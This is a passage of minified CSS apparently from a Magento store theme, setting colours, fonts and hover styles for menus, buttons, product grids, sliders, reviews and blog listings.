a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:14px;} .slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(255, 255, 255);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(123, 155, 0);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.page-footer{background-color: rgb(244, 244, 244);}.footer.content{color: rgb(102, 102, 102);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(96, 96, 96);}.footer.content a{color: rgb(102, 102, 102);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(123, 155, 0);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgba(255, 255, 255, 0);}.copyright-footer{background: rgb(25, 25, 25);}.copyright-footer{color: rgb(100, 100, 100);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(210, 210, 210);}.footer .block.newsletter{color: rgb(101, 101, 101);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(123, 155, 0);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(255, 255, 255);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(255, 255, 255);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(23, 22, 29)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Raleway', Helvetica, Arial, sans-serif}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(255, 255, 255)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(205, 205, 205);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(123, 155, 0)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(123, 155, 0)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(23, 22, 29)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(23, 22, 29)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.filter-current-count {background-color:rgb(123, 155, 0)}.filter-current-count {color:rgb(255, 255, 255)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(63, 63, 63)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(63, 63, 63)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(113, 142, 1)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(113, 142, 1)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(245, 245, 245)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(51, 51, 51)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(51, 51, 51)}.extended-review-summary .ratings-value{color:rgb(51, 51, 51)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(34, 34, 34)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(34, 34, 34)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(255, 255, 255)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(255, 255, 255)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(255, 255, 255, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(113, 142, 1)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(77, 77, 77)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(113, 142, 1)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(34, 34, 34)}.js-toolbar-dropdown > div:hover{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{background:rgb(113, 142, 1)}.pages .action.previous:before, .pages .action.next:before, .pages .action.previous:after, .pages .action.next:after{ background:rgb(34, 34, 34)}.pages a.page, .pages a.page:visited{color:rgb(34, 34, 34)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:#ffffff}.pages a.page:hover{color:#ffffff}.pages .item:after{background:rgb(27, 27, 27)}.pages strong.page{color:rgb(255, 255, 255)}.pages strong.page{background:rgb(113, 142, 1)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 0px}.product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{font-size: 30px}.price-container .price, .price-box .price{color: rgb(161, 161, 162)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(189, 189, 189)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(23, 22, 28)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(227, 0, 0)}.action.mailto.friend, .product-info-main .product-social-links .product__social-share, .product-options-bottom .product-social-links .product__social-share, .product-info-main .product__social-share .social-share__action .icon, .product-options-bottom .product__social-share .social-share__action .icon, .product-info-main .product-social-links .product__social-share .social-share__action .icon, .product-options-bottom .product-social-links .product__social-share .social-share__action .icon, .product-info-main .action.tocompare, .product-options-bottom .action.tocompare, .product-info-main .action.towishlist, .product-options-bottom .action.towishlist, .block-bundle-summary .action.towishlist{color: rgb(23, 22, 28)}.action.mailto.friend:hover, .product-info-main .product-social-links .product__social-share:hover, .product-options-bottom .product-social-links .product__social-share:hover, .product-info-main .product__social-share .social-share__action:hover .icon, .product-options-bottom .product__social-share .social-share__action:hover .icon, .product-info-main .product-social-links .product__social-share .social-share__action:hover .icon, .product-options-bottom .product-social-links .product__social-share .social-share__action:hover .icon, .product-info-main .action.tocompare:hover, .product-options-bottom .action.tocompare:hover, .product-info-main .action.towishlist:hover, .product-options-bottom .action.towishlist:hover, .block-bundle-summary .action.towishlist:hover{color: rgb(88, 87, 90)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(175, 175, 175)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(123, 155, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(175, 175, 175)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(123, 155, 0)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(123, 155, 0)}.athlete-slideshow .slide .controls .slide-control{background-color: rgb(175, 175, 175)}.athlete-slideshow .slide .controls .slide-control:after{background-color: rgb(123, 155, 0)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-banners-slider__container .owl-nav button.owl-next:hover span:before, .ox-banners-slider__container .owl-nav button.owl-prev:hover span:before, .ox-banners-slider__container .owl-nav button.owl-next:hover span:after, .ox-banners-slider__container .owl-nav button.owl-prev:hover span:after{ background-color: rgb(250, 250, 250)}.ox-banners-slider__container .owl-nav button.owl-next, .ox-banners-slider__container .owl-nav button.owl-prev{background-color: rgb(123, 155, 0)}#toTop svg{fill: rgb(255, 255, 255)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{color: rgb(23, 22, 29)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(23, 22, 29)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover{color: rgb(255, 255, 255)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(23, 22, 29)}.opc-estimated-wrapper .estimated-block .estimated-price, table.table-totals tbody tr.grand.totals .price, table.totals tbody tr.grand.totals .price, .block-wishlist .amount .price-wrapper:first-child .price, .block-minicart .amount .price-wrapper:first-child .price {color: rgb(52, 50, 60)} .cart-container .checkout-methods-items{ background: rgb(240, 240, 240)} .product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(34, 33, 44)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(34, 33, 44)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(113, 113, 113)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(113, 113, 113)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(177, 177, 178)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(255, 255, 255)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(255, 255, 255)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgb(113, 142, 1)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(255, 255, 255)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(255, 255, 255)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgb(23, 22, 28)} .product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg{fill: rgb(54, 54, 54)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(54, 54, 54)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(113, 142, 1)} .post-list .social-share__content a i{color: rgb(194, 183, 183)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(68, 215, 226, 0.2) 60%, rgb(113, 142, 1) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(68, 215, 226, 0.2) 60%, rgb(113, 142, 1) 100%); background: 